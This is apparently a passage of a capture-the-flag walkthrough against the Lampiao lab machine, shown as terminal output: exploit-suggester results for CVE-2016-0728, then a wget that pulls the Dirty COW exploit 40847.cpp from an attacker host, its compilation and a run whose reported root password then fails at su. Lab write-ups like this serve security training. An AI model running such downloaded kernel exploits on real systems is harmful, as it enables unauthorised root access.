 [+] [CVE-2016-0728] keyring
Details: http://perception-point.io/2016/01/14/analysis-and-exploitation-of-a-linux-kernel-vulnerability-cve-2016-0728/
Exposure: less probable
Download URL: https://www.exploit-db.com/download/40003
Comments: Exploit takes about ~30 minutes to run. Exploit is not reliable, see: https://cyseclabs.com/blog/cve-2016-0728-poc-not-working
tiago@lampiao:/tmp$ wget http://192.168.56.105:8000/40847.cpp
--2026-07-14 06:55:40--  http://192.168.56.105:8000/40847.cpp
Connecting to 192.168.56.105:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10531 (10K) [text/x-c++src]
Saving to: ‘40847.cpp’
100%[=====================================================================================================================================================================================
2026-07-14 06:55:40 (2.53 MB/s) - ‘40847.cpp’ saved [10531/10531]
tiago@lampiao:/tmp$ ls -lh 40847.cpp
-rw-rw-r-- 1 tiago tiago 11K Jul 14 06:54 40847.cpp
tiago@lampiao:/tmp$ file 40847.cpp
40847.cpp: C++ source, ASCII text, with CRLF line terminators
tiago@lampiao:/tmp$ g++ -Wall -pedantic -O2 -std=c++11 -pthread -o dcow 40847.cpp -lutil
tiago@lampiao:/tmp$ ls
40847.cpp  dcow  linux-exploit-suggester
tiago@lampiao:/tmp$ ls -lh dcow
-rwxrwxr-x 1 tiago tiago 40K Jul 14 06:56 dcow
tiago@lampiao:/tmp$ ./dcow
Running ...
Received su prompt (Password: )
Root password is:   dirtyCowFun
Enjoy! :-)
tiago@lampiao:/tmp$ su root
Password:
su: Authentication failure
tiago@lampiao:/tmp$